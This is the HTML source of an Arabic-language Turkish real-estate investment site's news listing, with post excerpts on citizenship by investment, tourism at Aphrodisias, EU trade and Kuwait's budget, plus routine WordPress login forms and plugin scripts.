                    <article id="post-5825" class="post-grid clearfix post-5825 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ar">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/new-way-to-invest-in-order-to-obtain-turkish-citizenship/" title="طريقة جديدة للاستثمار من أجل الحصول على الجنسية التركية" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/08/sdfsfz-570x400.png"
			                                           alt="طريقة جديدة للاستثمار من أجل الحصول على الجنسية التركية" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/08/sdfsfz-150x150.png" data-gallery-id="410864291"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/08/sdfsfz.png" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://طريقة%20جديدة%20للاستثمار%20من%20أجل%20الحصول%20على%20الجنسية%20التركية">أغسطس 7, 2019</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="طريقة جديدة للاستثمار من أجل الحصول على الجنسية التركية"
												href="https://ajyadinvestment.com/new-way-to-invest-in-order-to-obtain-turkish-citizenship/">طريقة جديدة للاستثمار من أجل الحصول على الجنسية التركية</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>الحصول على الجنسية عن طريق حصص الاستثمار بدأ أصحاب الفنادق والعقارات غير المنقولة ببيع ممتلكاتهم للأجانب عن طريق تقسيمها إلى أسهم متساوية. حيث يحصل الأجنبي على حصة قدرها  250 ألف دولار وبذلك يحصل على الجنسية التركية بهذه الطريقة،  بينما يقوم أيضا باستثمار الفندق لمدة 15 سنة. و حسب ما ترجم تركيا الآن بدأ الحق في  الحصول على الجنسية الممنوحة للأجانب مقابل [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-5815" class="post-grid clearfix post-5815 post type-post status-publish format-standard has-post-thumbnail hentry category-art-ar">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/great-tourist-attraction-on-the-archaeological-aphrodisias-in-western-turkey/" title="إقبال سياحي كبير على &#8220;أفروديسياس&#8221; الأثرية غربي تركيا" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/07/afrodisias-kucuk-874x583-570x400.jpg"
			                                           alt="إقبال سياحي كبير على &#8220;أفروديسياس&#8221; الأثرية غربي تركيا" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/07/afrodisias-kucuk-874x583-150x150.jpg" data-gallery-id="300407110"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/07/afrodisias-kucuk-874x583.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://إقبال%20سياحي%20كبير%20على%20&#8220;أفروديسياس&#8221;%20الأثرية%20غربي%20تركيا">يوليو 30, 2019</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="إقبال سياحي كبير على &#8220;أفروديسياس&#8221; الأثرية غربي تركيا"
												href="https://ajyadinvestment.com/great-tourist-attraction-on-the-archaeological-aphrodisias-in-western-turkey/">إقبال سياحي كبير على &#8220;أفروديسياس&#8221; الأثرية غربي تركيا</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>تشهد مدينة &#8220;أفروديسياس&#8221; الأثرية غربي تركيا إقبالًا كبيرًا من السياح المحليين والأجانب، نظرًا لأهميتها التاريخية، وباعتبارها واحدة من الأماكن المدرجة على لائحة التراث العالمي لدى منظمة اليونسكو. وتعتبر مدينة &#8220;أفروديسياس&#8221; واحدة من أكثر المدن القديمة التي حافظت على معالمها الأثرية وتماثيلها وأعمدتها الحجرية ومسارحها ومعابدها بمنطقة غرب الأناضول. وتقول وثائق تاريخية إن تاريخ المدينة الواقعة [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-5812" class="post-grid clearfix post-5812 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ar">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/turkish-foreign-ministry-eu-imports-half-of-our-exports/" title="الخارجية التركية: الاتحاد الأوروبي يستورد نصف صادراتنا" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/07/ss-570x400.jpg"
			                                           alt="الخارجية التركية: الاتحاد الأوروبي يستورد نصف صادراتنا" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/07/ss-150x150.jpg" data-gallery-id="528326914"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/07/ss.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="">يوليو 30, 2019</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="الخارجية التركية: الاتحاد الأوروبي يستورد نصف صادراتنا"
												href="https://ajyadinvestment.com/turkish-foreign-ministry-eu-imports-half-of-our-exports/">الخارجية التركية: الاتحاد الأوروبي يستورد نصف صادراتنا</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>نائب وزير الخارجية التركي فاروق قايمقجي، قال إن حجم المبادلات التجارية بين الجانبين يبلغ 150 مليار يورو قال نائب وزير الخارجية التركي فاروق قايمقجي، الإثنين، إن الاتحاد الأوروبي يستورد نصف الصادرات التركية. جاء ذلك، في كلمته خلال المشاركة ببرنامج لدعم المجتمع المدني في العاصمة أنقرة، تناول خلالها موضوع التجارة بين تركيا والاتحاد الأوروبي. وذكر المسؤول [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-5809" class="post-grid clearfix post-5809 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ar">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/kuwaits-budget-deficit-falls-31/" title="عجز ميزانية الكويت يتراجع 31 بالمائة في العام المالي الماضي" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/07/711623-01-02-570x400.jpg"
			                                           alt="عجز ميزانية الكويت يتراجع 31 بالمائة في العام المالي الماضي" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/07/711623-01-02-150x150.jpg" data-gallery-id="220639289"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/07/711623-01-02.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://عجز%20ميزانية%20الكويت%20يتراجع%2031%20بالمائة%20في%20العام%20المالي%20الماضي">يوليو 30, 2019</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="عجز ميزانية الكويت يتراجع 31 بالمائة في العام المالي الماضي"
												href="https://ajyadinvestment.com/kuwaits-budget-deficit-falls-31/">عجز ميزانية الكويت يتراجع 31 بالمائة في العام المالي الماضي</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>أفادت بيانات رسمية، بتراجع ميزانية الكويت بالحساب الختامي للعام المالي 2018/2019، بنسبة 31 بالمئة قياسا على العام السابق، بفضل تحسن أسعار النفط. وقالت وزارة المالية الكويتية في بيان، الإثنين، إن العجز المحقق بعد استقطاع نسبة احتياطي الأجيال القادمة سجل 3.34 مليارات دينار (11 مليار دولار) في العام المالي المنتهي في مارس/آذار الماضي. وكان عجز الميزانية [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
            </div>
</div>

</div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
</div>
<!-- Close Wrapper Content -->
<footer class="main-footer-wrapper  footer-collapse-able">
	<div id="wrapper-footer">
				<div class="main-footer full-border">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
																		<div class="sidebar col-lg-4 col-md-12">
								<aside id="g5plus_logo-5" class="widget widget-logo">                <a href="https://ajyadinvestment.com"><img class="widget-logo" src="https://ajyadinvestment.com/wp-content/uploads/2019/03/rtol-logo.png" alt="" /></a>
            </aside><aside id="g5plus_social_profile-2" class="widget widget-social-profile">				<div class="social-profiles circle light icon-small">
												<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>2019 © &#8211; أجياد</p>
</div>
		</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><strong>address :</strong></p>
<p>Harbiye Mah. Abdi İpekçi Cad.</p>
<p>No: 49/10 Nişantaşı, Şişli/ istanbul</p>
<p>&nbsp;</p>
<p><strong>T</strong> : +90 212 225 32 23</p>
<p>M : +90 553 333 39 93</p>
<p>info@ajyadinvestment.com</p>
</div>
		</aside><aside id="polylang-9" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-86 lang-item-en no-translation lang-item-first"><a lang="en-GB" hreflang="en-GB" href="https://ajyadinvestment.com/">English</a></li>
</ul>
</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="ere_widget_listing_property_taxonomy-5" class="widget ere_widget ere_widget_listing_property_taxonomy"><h4 class="widget-title"><span>مشاريعنا في المدن التالية</span></h4><div class="ere-widget-listing-property-taxonomy">
    <ul class="ere__property-taxonomy-list scheme-dark">
                    <li>
                <a title="اسطنبول" href="https://ajyadinvestment.com/property-state/istanbul-ar/">
                    <i class="fa fa-caret-right"></i> اسطنبول                                    </a>
            </li>
                    <li>
                <a title="أنطاليا" href="https://ajyadinvestment.com/property-state/antalia-ar/">
                    <i class="fa fa-caret-right"></i> أنطاليا                                    </a>
            </li>
                    <li>
                <a title="ازمير" href="https://ajyadinvestment.com/property-state/iz-ar/">
                    <i class="fa fa-caret-right"></i> ازمير                                    </a>
            </li>
                    <li>
                <a title="ترابزون" href="https://ajyadinvestment.com/property-state/trabzon-ar/">
                    <i class="fa fa-caret-right"></i> ترابزون                                    </a>
            </li>
                    <li>
                <a title="موغلا" href="https://ajyadinvestment.com/property-state/mugla-ar/">
                    <i class="fa fa-caret-right"></i> موغلا                                    </a>
            </li>
            </ul>
</div>
</aside>							</div>
															</div>
			</div>
		</div>
	</div>
	</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g5-beyot-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobile-nav-overlay"></div><script type="text/template" id="tmpl-ere__marker_template">
	<span class="ere__pin-shadow"></span>
	<span class="ere__pin-pulse"></span>
	<div class="ere__pin-wrap">
        <span class="ere__pin">
        </span>
		{{{data.icon}}}
	</div>
</script><script type="text/template" id="tmpl-ere__map_popup_template">
	<div class="ere__map-popup">
		<div class="ere__map-popup-thumb">
			<a href="{{{data.url}}}" target="_blank" title="{{{data.title}}}">
				{{{data.thumb}}}
			</a>
		</div>
		<div class="ere__map-popup-content">
			<h5 class="ere__map-popup-title">
				<a href="{{{data.url}}}" target="_blank">{{{data.title}}}</a>
			</h5>
            {{{data.price}}}
			<span class="ere__map-popup-address">
                <i class="fa fa-map-marker"></i> {{{data.address}}}
            </span>
		</div>
	</div>
</script>
<script type="text/template" id="tmpl-ere__map_popup_simple_template">
    <div class="ere__map-popup">
        {{{data.content}}}
    </div>
</script>

<script type="text/template" id="tmpl-ere__nearby_place_item_template">
    <div class="ere__nearby-place-item">
        <div class="ere__nearby-place-item-content"><span class="ere__name">{{{data.name}}}</span><span class="ere__dot"></span><span class="ere__distant">{{{data.distant}}} {{{data.unit}}}</span></div>
        <div class="ere__nearby-place-item-type">{{{data.type}}}</div>
    </div>
</script>






<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>
<script type="text/template" id="tmpl-ere__mc_template">
    <div class="ere__mc-result">
        <div class="ere__loan-amount"><span>Loan Amount:</span> <strong>{{{data.loan_amount}}}</strong></div>
        <div class="ere__years"><span>Years:</span> <strong>{{{data.years}}}</strong></div>
        <div class="ere__monthly"><span>Monthly:</span> <strong>{{{data.monthly_payment}}}</strong></div>
        <div class="ere__bi_weekly"><span>Bi Weekly:</span> <strong>{{{data.bi_weekly_payment}}}</strong></div>
        <div class="ere__weekly"><span>Weekly:</span> <strong>{{{data.weekly_payment}}}</strong></div>
    </div>
</script>	<div class="modal modal-login fade" id="ere_signin_modal" tabindex="-1">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<ul class="nav nav-tabs list-inline mb-0">
						<li class="list-inline-item">
							<a class="active" id="ere_login_modal_tab" href="#login"
							   data-toggle="tab">Log in</a>
						</li>
						<li class="list-inline-item">
							<a id="ere_register_modal_tab" href="#register"
							   data-toggle="tab">Register</a>
						</li>
					</ul>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">

					<div class="tab-content ">
						<div class="tab-pane active" id="login">
							<div class="ere__account-login-wrap ere-login-wrap">
	<form class="ere-login needs-validation" novalidate>
        <div class="ere_messages message"></div>
		<div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control login_user_login"
                   placeholder="Username or email address"
                   type="text"/>
		</div>
		<div class="form-group control-password">
            <label class="sr-only">Password</label>
            <div class="input-group">
                <input required name="user_password" class="form-control ere__password"
                       placeholder="Password" type="password"/>
                <div class="input-group-append ere__show-password">
                    <div class="input-group-text"><i class="fa fa-eye"></i></div>
                </div>
            </div>
		</div>
		
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="c754e38597" /><input type="hidden" name="_wp_http_referer" value="/turkey-expects-economic-growth/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-group d-flex justify-content-between">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" name="remember" id="remember_6974d362dd0d9">
                <label class="form-check-label" for="remember_6974d362dd0d9">Remember me</label>
            </div>
            <a href="javascript:void(0)" class="ere-reset-password">Forgot password?</a>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-login-button btn btn-primary btn-block">Login</button>

		<input type="hidden" name="ere_security_login"
		       value="915d0ca0ed"/>
		<input type="hidden" name="action" value="ere_login_ajax">
	</form>
</div>
<div class="ere__account-login-wrap ere-reset-password-wrap">
	<form class="needs-validation" novalidate>
        <div class="ere_messages message ere_messages_reset_password"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control reset_password_user_login"
                   placeholder="Username or email address"
                   type="text"/>
        </div>
						<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="c754e38597" /><input type="hidden" name="_wp_http_referer" value="/turkey-expects-economic-growth/" />					<div class="ere-google-recaptcha"></div>
				</div>
						<button type="submit" class="btn btn-primary btn-block ere_forgetpass">Get new password</button>
        <input type="hidden" name="ere_security_reset_password"
               value="7c6434772b"/>
        <input type="hidden" name="action" value="ere_reset_password_ajax">
	</form>
    <a href="javascript:void(0)"
       class="ere-back-to-login">Back to Login</a>
</div>
						</div>
						<div class="tab-pane" id="register">
							<div class="ere__account-login-wrap ere-register-wrap">
	<form class="ere-register needs-validation" novalidate>
        <div class="ere_messages message"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username</label>
            <input required name="user_login" class="form-control"
                   placeholder="Username"
                   type="text"/>
        </div>

        <div class="form-group control-email">
            <label class="sr-only">Email</label>
            <input required name="user_email" class="form-control"
                   placeholder="Email"
                   type="email"/>
        </div>

				
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="c754e38597" /><input type="hidden" name="_wp_http_referer" value="/turkey-expects-economic-growth/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-check form-group control-term-condition">
            <input required type="checkbox" class="form-check-input" name="term_condition" id="term_condition">
            <label class="form-check-label" for="term_condition">
                I agree with your <a target="_blank" href="https://ajyadinvestment.com/about-us/">Terms &amp; Conditions</a></label>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-register-button btn btn-primary btn-block">Register</button>
		<input type="hidden" name="ere_register_security"
		       value="bdb54af69f"/>
		<input type="hidden" name="action" value="ere_register_ajax">
	</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div>				<script type="text/javascript">
					var ere_widget_ids = [];
					var ere_captcha_site_key = '6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf';
					/**
					 * reCAPTCHA render
					 */
					var ere_recaptcha_onload_callback = function() {
						jQuery('.ere-google-recaptcha').each( function( index, el ) {
							var widget_id = grecaptcha.render( el, {
								'sitekey' : ere_captcha_site_key
							} );
							ere_widget_ids.push( widget_id );
						} );
					};
					/**
					 * reCAPTCHA reset
					 */
					var ere_reset_recaptcha = function() {
						if( typeof ere_widget_ids != 'undefined' ) {
							var arrayLength = ere_widget_ids.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( ere_widget_ids[i] );
							}
						}
					};
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="search_popup_wrapper" data-search="ajax" class="popup-overlay-wrapper" data-ajax-action="result_search">
	<div class="popup-overlay-content search-ajax-content">
		<input type="text" value="" placeholder="Type at least 3 characters to search"/>
		<div class="search-button" data-search-wrapper="#search_popup_wrapper"><i class="fa fa-search"></i></div>
		<div class="popup-overlay-result search-ajax-result"></div>
	</div>
	<a href="#" class="close-button transition03 prevent-default" data-ref="#search_popup_wrapper"><i class="fa fa-close"></i></a>
</div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c&amp;libraries=places&amp;language=en_US&amp;v=3" id="google-map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/markerclusterer/markerclusterer.min.js?ver=2.1.11" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/infobox/infobox.min.js?ver=1.1.19" id="infobox-js"></script>
<script type="text/javascript" id="ere_map-js-extra">
/* <![CDATA[ */
var ere_map_vars = {"zoom":"10","cluster_marker_enable":"1","marker":{"type":"image","html":"\u003Cimg src=\"https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/images/map-marker-icon.png\" /\u003E"},"skin":"","skin_custom":"","types":"geocode","countries":"TR","units":"metre","api_key":"AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c"};
//# sourceURL=ere_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/js/google-map.min.js?ver=5.2.2" id="ere_map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajyadinvestment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18" id="light-gallery-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
